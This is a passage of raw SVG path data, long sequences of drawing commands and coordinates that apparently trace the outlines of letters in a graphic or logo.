36.2318L298.075 36.9394L298.079 36.9479L298.084 36.9564L299.401 36.2318ZM299.401 21.0759L298.084 20.3513L298.079 20.3598L298.075 20.3683L299.401 21.0759ZM304.435 16.096L303.737 14.7645L303.728 14.7694L304.435 16.096ZM324.679 21.0759L323.353 21.7834L323.357 21.792L323.362 21.8005L324.679 21.0759ZM324.679 36.2318L323.362 35.5072L323.357 35.5157L323.353 35.5243L324.679 36.2318ZM319.7 41.2117L320.407 42.5383L319.7 41.2117ZM316.723 34.7162L315.555 33.7693L315.547 33.7789L315.539 33.7887L316.723 34.7162ZM316.723 22.6456L315.527 23.5578L315.541 23.5754L315.555 23.5925L316.723 22.6456ZM307.412 22.6456L308.58 23.5925L308.586 23.5849L308.593 23.5773L307.412 22.6456ZM312.122 42.9438V41.4402C309.399 41.4402 307.085 40.9036 305.134 39.8802L304.435 41.2117L303.737 42.5431C306.188 43.8292 308.998 44.4473 312.122 44.4473V42.9438ZM304.435 41.2117L305.143 39.885C303.237 38.8685 301.77 37.4187 300.719 35.5072L299.401 36.2318L298.084 36.9564C299.414 39.3753 301.303 41.2453 303.728 42.5383L304.435 41.2117ZM299.401 36.2318L300.728 35.5243C299.708 33.6124 299.173 31.3375 299.173 28.6539H297.669H296.166C296.166 31.7439 296.785 34.521 298.075 36.9394L299.401 36.2318ZM297.669 28.6539H299.173C299.173 25.9702 299.708 23.6953 300.728 21.7834L299.401 21.0759L298.075 20.3683C296.785 22.7867 296.166 25.5638 296.166 28.6539H297.669ZM299.401 21.0759L300.719 21.8005C301.77 19.889 303.237 18.4392 305.143 17.4227L304.435 16.096L303.728 14.7694C301.303 16.0624 299.414 17.9324 298.084 20.3513L299.401 21.0759ZM304.435 16.096L305.134 17.4275C307.085 16.4041 309.399 15.8675 312.122 15.8675V14.3639V12.8604C308.998 12.8604 306.188 13.4785 303.737 14.7646L304.435 16.096ZM312.122 14.3639V15.8675C314.805 15.8675 317.08 16.403 318.992 17.4227L319.7 16.096L320.407 14.7694C317.989 13.4796 315.212 12.8604 312.122 12.8604V14.3639ZM319.7 16.096L318.992 17.4227C320.894 18.4371 322.338 19.8815 323.353 21.7834L324.679 21.0759L326.006 20.3683C324.711 17.9399 322.835 16.0645 320.407 14.7694L319.7 16.096ZM324.679 21.0759L323.362 21.8005C324.412 23.7089 324.962 25.9775 324.962 28.6539H326.466H327.969C327.969 25.5565 327.329 22.7731 325.997 20.3513L324.679 21.0759ZM326.466 28.6539H324.962C324.962 31.3302 324.412 33.5988 323.362 35.5072L324.679 36.2318L325.997 36.9564C327.329 34.5346 327.969 31.7512 327.969 28.6539H326.466ZM324.679 36.2318L323.353 35.5243C322.338 37.4262 320.894 38.8706 318.992 39.885L319.7 41.2117L320.407 42.5383C322.835 41.2432 324.711 39.3678 326.006 36.9394L324.679 36.2318ZM319.7 41.2117L318.992 39.885C317.08 40.9047 314.805 41.4402 312.122 41.4402V42.9438V44.4473C315.212 44.4473 317.989 43.8281 320.407 42.5383L319.7 41.2117ZM312.122 36.719V38.2226C314.506 38.2226 316.519 37.4138 317.906 35.6438L316.723 34.7162L315.539 33.7887C314.833 34.689 313.779 35.2154 312.122 35.2154V36.719ZM316.723 34.7162L317.89 35.6632C319.284 33.9444 319.85 31.5187 319.85 28.6539H318.346H316.843C316.843 31.2019 316.326 32.8177 315.555 33.7693L316.723 34.7162ZM318.346 28.6539H319.85C319.85 25.8193 319.282 23.4145 317.89 21.6986L316.723 22.6456L315.555 23.5925C316.328 24.547 316.843 26.1477 316.843 28.6539H318.346ZM316.723 22.6456L317.918 21.7334C316.536 19.9228 314.52 19.0851 312.122 19.0851V20.5887V22.0923C313.764 22.0923 314.816 22.6259 315.527 23.5578L316.723 22.6456ZM312.122 20.5887V19.0851C309.696 19.0851 307.652 19.9153 306.232 21.7139L307.412 22.6456L308.593 23.5773C309.338 22.6333 310.433 22.0923 312.122 22.0923V20.5887ZM307.412 22.6456L306.244 21.6986C304.853 23.4145 304.285 25.8193 304.285 28.6539H305.789H307.292C307.292 26.1477 307.806 24.547 308.58 23.5925L307.412 22.6456ZM305.789 28.6539H304.285C304.285 31.4981 304.836 33.9084 306.189 35.6313C307.596 37.4234 309.669 38.2226 312.122 38.2226V36.719V35.2154C310.352 35.2154 309.258 34.6704 308.554 33.7741C307.796 32.8086 307.292 31.1864 307.292 28.6539H305.789ZM339.282 33.7961H340.785V32.2925H339.282V33.7961ZM339.282 42.5107V44.0143H340.785V42.5107H339.282ZM330.459 42.5107H328.955V44.0143H330.459V42.5107ZM330.459 33.7961V32.2925H328.955V33.7961H330.459ZM339.282 33.7961H337.778V42.5107H339.282H340.785V33.7961H339.282ZM339.282 42.5107V41.0072H330.459V42.5107V44.0143H339.282V42.5107ZM330.459 42.5107H331.962V33.7961H330.459H328.955V42.5107H330.459ZM330.459 33.7961V35.2996H339.282V33.7961V32.2925H330.459V33.7961ZM24.2927 78.8456H25.7963V77.342H24.2927V78.8456ZM12.2221 78.8456H10.7185V80.3491H12.2221V78.8456ZM12.2221 71.9713V70.4677H10.7185V71.9713H12.2221ZM44.9157 71.9713H46.4193V70.4677H44.9157V71.9713ZM44.9157 78.8456V80.3491H46.4193V78.8456H44.9157ZM32.845 78.8456V77.342H31.3415V78.8456H32.845ZM32.845 110.511V112.014H34.3486V110.511H32.845ZM24.2927 110.511H22.7892V112.014H24.2927V110.511ZM24.2927 78.8456V77.342H12.2221V78.8456V80.3491H24.2927V78.8456ZM12.2221 78.8456H13.7257V71.9713H12.2221H10.7185V78.8456H12.2221ZM12.2221 71.9713V73.4748H44.9157V71.9713V70.4677H12.2221V71.9713ZM44.9157 71.9713H43.4121V78.8456H44.9157H46.4193V71.9713H44.9157ZM44.9157 78.8456V77.342H32.845V78.8456V80.3491H44.9157V78.8456ZM32.845 78.8456H31.3415V110.511H32.845H34.3486V78.8456H32.845ZM32.845 110.511V109.007H24.2927V110.511V112.014H32.845V110.511ZM24.2927 110.511H25.7963V78.8456H24.2927H22.7892V110.511H24.2927ZM89.4013 83.0676L90.7952 83.6312L91.631 81.564H89.4013V83.0676ZM78.3049 110.511V112.014H79.3188L79.6989 111.074L78.3049 110.511ZM71.4306 110.511L70.0303 111.058L70.4042 112.014H71.4306V110.511ZM65.2058 94.597L66.6061 94.0492L65.1746 90.3897L63.7976 94.0701L65.2058 94.597ZM59.2517 110.511V112.014H60.2945L60.6599 111.038L59.2517 110.511ZM52.3233 110.511L50.9293 111.074L51.3094 112.014H52.3233V110.511ZM41.2269 83.0676V81.564H38.9971L39.833 83.6312L41.2269 83.0676ZM49.5627 83.0676L50.9714 82.542L50.6065 81.564H49.5627V83.0676ZM56.1664 100.768L54.7577 101.293L56.1722 105.085L57.5765 101.289L56.1664 100.768ZM62.7159 83.0676V81.564H61.6691L61.3058 82.5458L62.7159 83.0676ZM68.2912 83.0676L69.7014 82.5462L69.3383 81.564H68.2912V83.0676ZM74.8948 100.93L73.4846 101.451L74.8948 105.266L76.3051 101.451L74.8948 100.93ZM81.4985 83.0676V81.564H80.4513L80.0882 82.5462L81.4985 83.0676ZM89.4013 83.0676L88.0073 82.504L76.911 109.947L78.3049 110.511L79.6989 111.074L90.7952 83.6312L89.4013 83.0676ZM78.3049 110.511V109.007H71.4306V110.511V112.014H78.3049V110.511ZM71.4306 110.511L72.8309 109.963L66.6061 94.0492L65.2058 94.597L63.8056 95.1447L70.0303 111.058L71.4306 110.511ZM65.2058 94.597L63.7976 94.0701L57.8435 109.984L59.2517 110.511L60.6599 111.038L66.6141 95.1239L65.2058 94.597ZM59.2517 110.511V109.007H52.3233V110.511V112.014H59.2517V110.511ZM52.3233 110.511L53.7172 109.947L42.6208 82.504L41.2269 83.0676L39.833 83.6312L50.9293 111.074L52.3233 110.511ZM41.2269 83.0676V84.5712H49.5627V83.0676V81.564H41.2269V83.0676ZM49.5627 83.0676L48.154 83.5932L54.7577 101.293L56.1664 100.768L57.5751 100.242L50.9714 82.542L49.5627 83.0676ZM56.1664 100.768L57.5765 101.289L64.126 83.5894L62.7159 83.0676L61.3058 82.5458L54.7562 100.246L56.1664 100.768ZM62.7159 83.0676V84.5712H68.2912V83.0676V81.564H62.7159V83.0676ZM68.2912 83.0676L66.8809 83.589L73.4846 101.451L74.8948 100.93L76.3051 100.409L69.7014 82.5462L68.2912 83.0676ZM74.8948 100.93L76.3051 101.451L82.9088 83.589L81.4985 83.0676L80.0882 82.5462L73.4846 100.409L74.8948 100.93ZM81.4985 83.0676V84.5712H89.4013V83.0676V81.564H81.4985V83.0676ZM97.6212 109.212L96.9136 110.538L96.9227 110.543L97.6212 109.212ZM92.5872 104.232L91.2606 104.939L91.2651 104.948L91.2698 104.956L92.5872 104.232ZM92.5872 89.0759L91.2698 88.3513L91.2651 88.3597L91.2606 88.3683L92.5872 89.0759ZM97.6212 84.096L96.9227 82.7645L96.9136 82.7694L97.6212 84.096ZM117.865 89.0759L116.539 89.7834L116.543 89.792L116.548 89.8005L117.865 89.0759ZM117.865 104.232L116.548 103.507L116.543 103.516L116.539 103.524L117.865 104.232ZM112.885 109.212L113.593 110.538L112.885 109.212ZM109.908 102.716L108.74 101.769L108.733 101.779L108.725 101.789L109.908 102.716ZM109.908 90.6456L108.713 91.5578L108.727 91.5754L108.74 91.5925L109.908 90.6456ZM100.598 90.6456L101.766 91.5925L101.772 91.5849L101.778 91.5773L100.598 90.6456ZM102.763 79.5492L101.408 78.898L100.373 81.0528H102.763V79.5492ZM108.122 68.3988V66.8952H107.177L106.767 67.7475L108.122 68.3988ZM116.133 68.3988L117.337 69.299L119.134 66.8952H116.133V68.3988ZM107.797 79.5492V81.0528H108.551L109.002 80.4495L107.797 79.5492ZM105.307 110.944V109.44C102.585 109.44 100.27 108.904 98.3197 107.88L97.6212 109.212L96.9227 110.543C99.3743 111.829 102.184 112.447 105.307 112.447V110.944ZM97.6212 109.212L98.3287 107.885C96.4229 106.869 94.956 105.419 93.9047 103.507L92.5872 104.232L91.2698 104.956C92.6001 107.375 94.4892 109.245 96.9136 110.538L97.6212 109.212ZM92.5872 104.232L93.9139 103.524C92.8942 101.612 92.3587 99.3375 92.3587 96.6538H90.8551H89.3515C89.3515 99.7439 89.9708 102.521 91.2606 104.939L92.5872 104.232ZM90.8551 96.6538H92.3587C92.3587 93.9702 92.8942 91.6953 93.9139 89.7834L92.5872 89.0759L91.2606 88.3683C89.9708 90.7867 89.3515 93.5638 89.3515 96.6538H90.8551ZM92.5872 89.0759L93.9047 89.8005C94.956 87.889 96.4229 86.4392 98.3287 85.4227L97.6212 84.096L96.9136 82.7694C94.4892 84.0624 92.6001 85.9324 91.2698 88.3513L92.5872 89.0759ZM97.6212 84.096L98.3197 85.4275C100.27 84.4041 102.585 83.8675 105.307 83.8675V82.3639V80.8604C102.184 80.8604 99.3743 81.4785 96.9227 82.7646L97.6212 84.096ZM105.307 82.3639V83.8675C107.991 83.8675 110.266 84.403 112.178 85.4227L112.885 84.096L113.593 82.7694C111.175 81.4796 108.397 80.8604 105.307 80.8604V82.3639ZM112.885 84.096L112.178 85.4227C114.08 86.4371 115.524 87.8815 116.539 89.7834L117.865 89.0759L119.192 88.3683C117.897 85.9399 116.021 84.0645 113.593 82.7694L112.885 84.096ZM117.865 89.0759L116.548 89.8005C117.597 91.7089 118.148 93.9775 118.148 96.6538H119.651H121.155C121.155 93.5565 120.515 90.7731 119.183 88.3513L117.865 89.0759ZM119.651 96.6538H118.148C118.148 99.3302 117.597 101.599 116.548 103.507L117.865 104.232L119.183 104.956C120.515 102.535 121.155 99.7512 121.155 96.6538H119.651ZM117.865 104.232L116.539 103.524C115.524 105.426 114.08 106.871 112.178 107.885L112.885 109.212L113.593 110.538C116.021 109.243 117.897 107.368 119.192 104.939L117.865 104.232ZM112.885 109.212L112.178 107.885C110.266 108.905 107.991 109.44 105.307 109.44V110.944V112.447C108.397 112.447 111.175 111.828 113.593 110.538L112.885 109.212ZM105.307 104.719V106.223C107.691 106.223 109.704 105.414 111.092 103.644L109.908 102.716L108.725 101.789C108.019 102.689 106.965 103.215 105.307 103.215V104.719ZM109.908 102.716L111.076 103.663C112.47 101.944 113.036 99.5187 113.036 96.6538H111.532H110.029C110.029 99.2019 109.512 100.818 108.74 101.769L109.908 102.716ZM111.532 96.6538H113.036C113.036 93.8193 112.467 91.4145 111.076 89.6986L109.908 90.6456L108.74 91.5925C109.514 92.547 110.029 94.1477 110.029 96.6538H111.532ZM109.908 90.6456L111.104 89.7334C109.722 87.9228 107.706 87.0851 105.307 87.0851V88.5887V90.0923C106.95 90.0923 108.002 90.6259 108.713 91.5578L109.908 90.6456ZM105.307 88.5887V87.0851C102.882 87.0851 100.838 87.9153 99.4181 89.7139L100.598 90.6456L101.778 91.5773C102.524 90.6333 103.619 90.0923 105.307 90.0923V88.5887ZM100.598 90.6456L99.4303 89.6986C98.0391 91.4145 97.4708 93.8193 97.4708 96.6538H98.9744H100.478C100.478 94.1477 100.992 92.547 101.766 91.5925L100.598 90.6456ZM98.9744 96.6538H97.4708C97.4708 99.4981 98.0222 101.908 99.3751 103.631C100.782 105.423 102.855 106.223 105.307 106.223V104.719V103.215C103.538 103.215 102.444 102.67 101.74 101.774C100.982 100.809 100.478 99.1864 100.478 96.6538H98.9744ZM102.763 79.5492L104.119 80.2005L109.477 69.0501L108.122 68.3988L106.767 67.7475L101.408 78.898L102.763 79.5492ZM108.122 68.3988V69.9024H116.133V68.3988V66.8952H108.122V68.3988ZM116.133 68.3988L114.929 67.4985L106.593 78.649L107.797 79.5492L109.002 80.4495L117.337 69.299L116.133 68.3988ZM107.797 79.5492V78.0457H102.763V79.5492V81.0528H107.797V79.5492ZM118.056 115.545L118.408 114.083L116.552 113.635V115.545H118.056ZM123.685 114.841L122.673 113.728L122.661 113.74L122.648 113.752L123.685 114.841ZM124.876 83.0676V81.564H123.372V83.0676H124.876ZM133.049 83.0676H134.553V81.564H133.049V83.0676ZM130.397 119.767L129.293 118.746L130.397 119.767ZM118.056 121.932H116.552V122.967L117.519 123.336L118.056 121.932ZM133.266 70.185H134.769V68.6814H133.266V70.185ZM133.266 77.8713V79.3748H134.769V77.8713H133.266ZM124.551 77.8713H123.047V79.3748H124.551V77.8713ZM124.551 70.185V68.6814H123.047V70.185H124.551ZM118.056 115.545L117.703 117.006C118.814 117.275 119.825 117.427 120.708 117.427V115.924V114.42C120.148 114.42 119.39 114.32 118.408 114.083L118.056 115.545ZM120.708 115.924V117.427C122.25 117.427 123.637 116.963 124.722 115.93L123.685 114.841L122.648 113.752C122.217 114.162 121.62 114.42 120.708 114.42V115.924ZM123.685 114.841L124.696 115.954C125.916 114.845 126.379 113.245 126.379 111.485H124.876H123.372C123.372 112.757 123.042 113.393 122.673 113.728L123.685 114.841ZM124.876 111.485H126.379V83.0676H124.876H123.372V111.485H124.876ZM124.876 83.0676V84.5712H133.049V83.0676V81.564H124.876V83.0676ZM133.049 83.0676H131.546V111.702H133.049H134.553V83.0676H133.049ZM133.049 111.702H131.546C131.546 114.915 130.729 117.193 129.293 118.746L130.397 119.767L131.501 120.787C133.601 118.516 134.553 115.417 134.553 111.702H133.049ZM130.397 119.767L129.293 118.746C127.886 120.268 125.775 121.132 122.711 121.132V122.636V124.139C126.358 124.139 129.371 123.091 131.501 120.787L130.397 119.767ZM122.711 122.636V121.132C120.945 121.132 119.591 120.909 118.593 120.527L118.056 121.932L117.519 123.336C118.973 123.893 120.723 124.139 122.711 124.139V122.636ZM118.056 121.932H119.559V115.545H118.056H116.552V121.932H118.056ZM133.266 70.185H131.762V77.8713H133.266H134.769V70.185H133.266ZM133.266 77.8713V76.3677H124.551V77.8713V79.3748H133.266V77.8713ZM124.551 77.8713H126.055V70.185H124.551H123.047V77.8713H124.551ZM124.551 70.185V71.6886H133.266V70.185V68.6814H124.551V70.185ZM199.825 83.0676L201.219 83.6312L202.055 81.564H199.825V83.0676ZM188.729 110.511V112.014H189.743L190.123 111.074L188.729 110.511ZM181.855 110.511L180.455 111.058L180.828 112.014H181.855V110.511ZM175.63 94.597L177.03 94.0492L175.599 90.3897L174.222 94.0701L175.63 94.597ZM169.676 110.511V112.014H170.719L171.084 111.038L169.676 110.511ZM162.747 110.511L161.354 111.074L161.734 112.014H162.747V110.511ZM151.651 83.0676V81.564H149.421L150.257 83.6312L151.651 83.0676ZM159.987 83.0676L161.396 82.542L161.031 81.564H159.987V83.0676ZM166.591 100.768L165.182 101.293L166.596 105.085L168.001 101.289L166.591 100.768ZM173.14 83.0676V81.564H172.093L171.73 82.5458L173.14 83.0676ZM178.715 83.0676L180.126 82.5462L179.763 81.564H178.715V83.0676ZM185.319 100.93L183.909 101.451L185.319 105.266L186.729 101.451L185.319 100.93ZM191.923 83.0676V81.564H190.876L190.512 82.5462L191.923 83.0676ZM199.825 83.0676L198.432 82.504L187.335 109.947L188.729 110.511L190.123 111.074L201.219 83.6312L199.825 83.0676ZM188.729 110.511V109.007H181.855V110.511V112.014H188.729V110.511ZM181.855 110.511L183.255 109.963L177.03 94.0492L175.63 94.597L174.23 95.1447L180.455 111.058L181.855 110.511ZM175.63 94.597L174.222 94.0701L168.268 109.984L169.676 110.511L171.084 111.038L177.038 95.1239L175.63 94.597ZM169.676 110.511V109.007H162.747V110.511V112.014H169.676V110.511ZM162.747 110.511L164.141 109.947L153.045 82.504L151.651 83.0676L150.257 83.6312L161.354 111.074L162.747 110.511ZM151.651 83.0676V84.5712H159.987V83.0676V81.564H151.651V83.0676ZM159.987 83.0676L158.578 83.5932L165.182 101.293L166.591 100.768L167.999 100.242L161.396 82.542L159.987 83.0676ZM166.591 100.768L168.001 101.289L174.55 83.5894L173.14 83.0676L171.73 82.5458L165.18 100.246L166.591 100.768ZM173.14 83.0676V84.5712H178.715V83.0676V81.564H173.14V83.0676ZM178.715 83.0676L177.305 83.589L183.909 101.451L185.319 100.93L186.729 100.409L180.126 82.5462L178.715 83.0676ZM185.319 100.93L186.729 101.451L193.333 83.589L191.923 83.0676L190.512 82.5462L183.909 100.409L185.319 100.93ZM191.923 83.0676V84.5712H199.825V83.0676V81.564H191.923V83.0676ZM230.225 83.0676L231.603 83.6711L232.526 81.564H230.225V83.0676ZM217.559 111.972L218.934 112.582L218.936 112.576L217.559 111.972ZM211.659 119.658L210.812 118.416L210.801 118.424L210.791 118.431L211.659 119.658ZM202.999 122.852L201.559 123.286L201.93 124.516L203.203 124.342L202.999 122.852ZM201.104 116.573L200.789 115.103L199.193 115.445L199.665 117.007L201.104 116.573ZM206.788 114.516L205.978 113.249L205.97 113.254L205.962 113.26L206.788 114.516ZM209.819 110.89L211.188 111.512L209.819 110.89ZM210.631 109.103L212 109.726L212.276 109.117L212.01 108.504L210.631 109.103ZM199.318 83.0676V81.564H197.025L197.939 83.6668L199.318 83.0676ZM207.87 83.0676L209.269 82.5151L208.893 81.564H207.87V83.0676ZM214.907 100.876L213.509 101.428L214.886 104.914L216.3 101.443L214.907 100.876ZM222.16 83.0676V81.564H221.149L220.768 82.5004L222.16 83.0676ZM230.225 83.0676L228.848 82.4641L216.182 111.369L217.559 111.972L218.936 112.576L231.603 83.6711L230.225 83.0676ZM217.559 111.972L216.185 111.363C214.71 114.689 212.898 116.994 210.812 118.416L211.659 119.658L212.506 120.901C215.184 119.075 217.305 116.256 218.934 112.582L217.559 111.972ZM211.659 119.658L210.791 118.431C208.679 119.926 206.032 120.919 202.795 121.362L202.999 122.852L203.203 124.342C206.822 123.846 209.949 122.711 212.528 120.886L211.659 119.658ZM202.999 122.852L204.438 122.418L202.544 116.139L201.104 116.573L199.665 117.007L201.559 123.286L202.999 122.852ZM201.104 116.573L201.419 118.043C204.017 117.487 206.122 116.753 207.613 115.773L206.788 114.516L205.962 113.26C204.927 113.94 203.244 114.577 200.789 115.103L201.104 116.573ZM206.788 114.516L207.597 115.783C209.172 114.777 210.362 113.328 211.188 111.512L209.819 110.89L208.45 110.267C207.832 111.627 207.001 112.596 205.978 113.249L206.788 114.516ZM209.819 110.89L211.188 111.512L212 109.726L210.631 109.103L209.262 108.481L208.45 110.267L209.819 110.89ZM210.631 109.103L212.01 108.504L200.697 82.4684L199.318 83.0676L197.939 83.6668L209.252 109.703L210.631 109.103ZM199.318 83.0676V84.5712H207.87V83.0676V81.564H199.318V83.0676ZM207.87 83.0676L206.472 83.6201L213.509 101.428L214.907 100.876L216.305 100.323L209.269 82.5151L207.87 83.0676ZM214.907 100.876L216.3 101.443L223.553 83.6348L222.16 83.0676L220.768 82.5004L213.515 100.309L214.907 100.876ZM222.16 83.0676V84.5712H230.225V83.0676V81.564H222.16V83.0676ZM256.034 84.1502L255.217 85.4125L255.226 85.4182L255.235 85.4238L256.034 84.1502ZM260.31 89.13L258.948 89.7658L258.952 89.7746L260.31 89.13ZM260.256 104.069L258.898 103.424L258.894 103.434L260.256 104.069ZM255.98 109.158L256.797 110.42L256.805 110.414L256.814 110.409L255.98 109.158ZM244.505 109.753L243.783 111.072L243.801 111.082L243.82 111.091L244.505 109.753ZM241.041 106.397L242.35 105.658L239.537 100.671V106.397H241.041ZM241.041 110.511V112.014H242.544V110.511H241.041ZM232.921 110.511H231.418V112.014H232.921V110.511ZM232.921 70.6722V69.1686H231.418V70.6722H232.921ZM241.095 70.6722H242.598V69.1686H241.095V70.6722ZM241.095 86.9107H239.591V92.6364L242.404 87.6495L241.095 86.9107ZM244.559 83.6089L245.257 84.9408L245.268 84.9347L244.559 83.6089ZM252.029 102.608L253.22 103.525L252.029 102.608ZM252.029 90.6997L253.209 89.768L252.029 90.6997ZM242.664 90.7538L241.487 89.8183L241.484 89.8222L242.664 90.7538ZM242.664 102.662L241.473 103.579L241.486 103.596L241.499 103.613L242.664 102.662ZM249.701 82.3639V83.8675C251.819 83.8675 253.641 84.3928 255.217 85.4125L256.034 84.1502L256.851 82.8878C254.746 81.5259 252.346 80.8604 249.701 80.8604V82.3639ZM256.034 84.1502L255.235 85.4238C256.806 86.4094 258.047 87.8359 258.948 89.7658L260.31 89.13L261.673 88.4942C260.553 86.0938 258.943 84.2004 256.833 82.8765L256.034 84.1502ZM260.31 89.13L258.952 89.7746C259.85 91.6668 260.322 93.9111 260.322 96.5456H261.826H263.329C263.329 93.5507 262.791 90.8512 261.669 88.4853L260.31 89.13ZM261.826 96.5456H260.322C260.322 99.1714 259.835 101.453 258.898 103.424L260.256 104.069L261.614 104.715C262.77 102.283 263.329 99.5491 263.329 96.5456H261.826ZM260.256 104.069L258.894 103.434C257.99 105.37 256.739 106.845 255.146 107.906L255.98 109.158L256.814 110.409C258.902 109.017 260.501 107.099 261.619 104.705L260.256 104.069ZM255.98 109.158L255.163 107.895C253.583 108.917 251.778 109.44 249.701 109.44V110.944V112.447C252.315 112.447 254.696 111.779 256.797 110.42L255.98 109.158ZM249.701 110.944V109.44C248.003 109.44 246.509 109.09 245.19 108.414L244.505 109.753L243.82 111.091C245.604 112.004 247.574 112.447 249.701 112.447V110.944ZM244.505 109.753L245.227 108.434C243.94 107.729 242.996 106.804 242.35 105.658L241.041 106.397L239.731 107.136C240.672 108.805 242.039 110.117 243.783 111.072L244.505 109.753ZM241.041 106.397H239.537V110.511H241.041H242.544V106.397H241.041ZM241.041 110.511V109.007H232.921V110.511V112.014H241.041V110.511ZM232.921 110.511H234.425V70.6722H232.921H231.418V110.511H232.921ZM232.921 70.6722V72.1757H241.095V70.6722V69.1686H232.921V70.6722ZM241.095 70.6722H239.591V86.9107H241.095H242.598V70.6722H241.095ZM241.095 86.9107L242.404 87.6495C243.047 86.5099 243.982 85.6084 245.257 84.9408L244.559 83.6089L243.861 82.277C242.105 83.1971 240.73 84.4969 239.785 86.172L241.095 86.9107ZM244.559 83.6089L245.268 84.9347C246.587 84.2291 248.055 83.8675 249.701 83.8675V82.3639V80.8604C247.594 80.8604 245.634 81.3287 243.85 82.2831L244.559 83.6089ZM247.374 104.719V106.223C249.788 106.223 251.811 105.357 253.22 103.525L252.029 102.608L250.837 101.691C250.081 102.674 249.001 103.215 247.374 103.215V104.719ZM252.029 102.608L253.22 103.525C254.582 101.754 255.156 99.3579 255.156 96.5456H253.652H252.149C252.149 99.0018 251.64 100.647 250.837 101.691L252.029 102.608ZM253.652 96.5456H255.156C255.156 93.8277 254.576 91.5003 253.209 89.768L252.029 90.6997L250.848 91.6314C251.646 92.6417 252.149 94.2115 252.149 96.5456H253.652ZM252.029 90.6997L253.209 89.768C251.794 87.9763 249.773 87.1393 247.374 87.1393V88.6428V90.1464C249.015 90.1464 250.098 90.6806 250.848 91.6314L252.029 90.6997ZM247.374 88.6428V87.1393C244.959 87.1393 242.929 88.0044 241.487 89.8183L242.664 90.7538L243.841 91.6894C244.637 90.6886 245.747 90.1464 247.374 90.1464V88.6428ZM242.664 90.7538L241.484 89.8222C240.114 91.5576 239.537 93.9058 239.537 96.6538H241.041H242.544C242.544 94.2777 243.049 92.6926 243.844 91.6855L242.664 90.7538ZM241.041 96.6538H239.537C239.537 99.4357 240.113 101.812 241.473 103.579L242.664 102.662L243.856 101.745C243.05 100.698 242.544 99.0683 242.544 96.6538H241.041ZM242.664 102.662L241.499 103.613C242.946 105.386 244.973 106.223 247.374 106.223V104.719V103.215C245.732 103.215 244.62 102.681 243.829 101.712L242.664 102.662ZM272.482 109.212L271.774 110.538L271.783 110.543L272.482 109.212ZM267.448 104.232L266.121 104.939L266.125 104.948L266.13 104.956L267.448 104.232ZM267.448 89.0759L266.13 88.3513L266.125 88.3597L266.121 88.3683L267.448 89.0759ZM272.482 84.096L271.783 82.7645L271.774 82.7694L272.482 84.096ZM292.726 89.0759L291.399 89.7834L291.403 89.792L291.408 89.8005L292.726 89.0759ZM292.726 104.232L291.408 103.507L291.403 103.516L291.399 103.524L292.726 104.232ZM287.746 109.212L288.453 110.538L287.746 109.212ZM284.769 102.716L283.601 101.769L283.593 101.779L283.585 101.789L284.769 102.716ZM284.769 90.6456L283.573 91.5578L283.587 91.5754L283.601 91.5925L284.769 90.6456ZM275.459 90.6456L276.626 91.5925L276.633 91.5849L276.639 91.5773L275.459 90.6456ZM277.624 79.5492L276.269 78.898L275.233 81.0528H277.624V79.5492ZM282.982 68.3988V66.8952H282.037L281.627 67.7475L282.982 68.3988ZM290.993 68.3988L292.198 69.299L293.995 66.8952H290.993V68.3988ZM282.658 79.5492V81.0528H283.411L283.862 80.4495L282.658 79.5492ZM280.168 110.944V109.44C277.445 109.44 275.131 108.904 273.18 107.88L272.482 109.212L271.783 110.543C274.235 111.829 277.044 112.447 280.168 112.447V110.944ZM272.482 109.212L273.189 107.885C271.283 106.869 269.816 105.419 268.765 103.507L267.448 104.232L266.13 104.956C267.461 107.375 269.35 109.245 271.774 110.538L272.482 109.212ZM267.448 104.232L268.774 103.524C267.755 101.612 267.219 99.3375 267.219 96.6538H265.715H264.212C264.212 99.7439 264.831 102.521 266.121 104.939L267.448 104.232ZM265.715 96.6538H267.219C267.219 93.9702 267.755 91.6953 268.774 89.7834L267.448 89.0759L266.121 88.3683C264.831 90.7867 264.212 93.5638 264.212 96.6538H265.715ZM267.448 89.0759L268.765 89.8005C269.816 87.889 271.283 86.4392 273.189 85.4227L272.482 84.096L271.774 82.7694C269.35 84.0624 267.461 85.9324 266.13 88.3513L267.448 89.0759ZM272.482 84.096L273.18 85.4275C275.131 84.4041 277.445 83.8675 280.168 83.8675V82.3639V80.8604C277.044 80.8604 274.235 81.4785 271.783 82.7646L272.482 84.096ZM280.168 82.3639V83.8675C282.851 83.8675 285.126 84.403 287.038 85.4227L287.746 84.096L288.453 82.7694C286.035 81.4796 283.258 80.8604 280.168 80.8604V82.3639ZM287.746 84.096L287.038 85.4227C288.94 86.4371 290.385 87.8815 291.399 89.7834L292.726 89.0759L294.052 88.3683C292.757 85.9399 290.882 84.0645 288.453 82.7694L287.746 84.096ZM292.726 89.0759L291.408 89.8005C292.458 91.7089 293.008 93.9775 293.008 96.6538H294.512H296.015C296.015 93.5565 295.375 90.7731 294.043 88.3513L292.726 89.0759ZM294.512 96.6538H293.008C293.008 99.3302 292.458 101.599 291.408 103.507L292.726 104.232L294.043 104.956C295.375 102.535 296.015 99.7512 296.015 96.6538H294.512ZM292.726 104.232L291.399 103.524C290.385 105.426 288.94 106.871 287.038 107.885L287.746 109.212L288.453 110.538C290.882 109.243 292.757 107.368 294.052 104.939L292.726 104.232ZM287.746 109.212L287.038 107.885C285.126 108.905 282.851 109.44 280.168 109.44V110.944V112.447C283.258 112.447 286.035 111.828 288.453 110.538L287.746 109.212ZM280.168 104.719V106.223C282.552 106.223 284.565 105.414 285.952 103.644L284.769 102.716L283.585 101.789C282.88 102.689 281.825 103.215 280.168 103.215V104.719ZM284.769 102.716L285.937 103.663C287.33 101.944 287.896 99.5187 287.896 96.6538H286.393H284.889C284.889 99.2019 284.372 100.818 283.601 101.769L284.769 102.716ZM286.393 96.6538H287.896C287.896 93.8193 287.328 91.4145 285.937 89.6986L284.769 90.6456L283.601 91.5925C284.375 92.547 284.889 94.1477 284.889 96.6538H286.393ZM284.769 90.6456L285.964 89.7334C284.582 87.9228 282.567 87.0851 280.168 87.0851V88.5887V90.0923C281.811 90.0923 282.862 90.6259 283.573 91.5578L284.769 90.6456ZM280.168 88.5887V87.0851C277.742 87.0851 275.698 87.9153 274.278 89.7139L275.459 90.6456L276.639 91.5773C277.384 90.6333 278.48 90.0923 280.168 90.0923V88.5887ZM275.459 90.6456L274.291 89.6986C272.899 91.4145 272.331 93.8193 272.331 96.6538H273.835H275.338C275.338 94.1477 275.853 92.547 276.626 91.5925L275.459 90.6456ZM273.835 96.6538H272.331C272.331 99.4981 272.883 101.908 274.235 103.631C275.643 105.423 277.715 106.223 280.168 106.223V104.719V103.215C278.398 103.215 277.304 102.67 276.601 101.774C275.842 100.809 275.338 99.1864 275.338 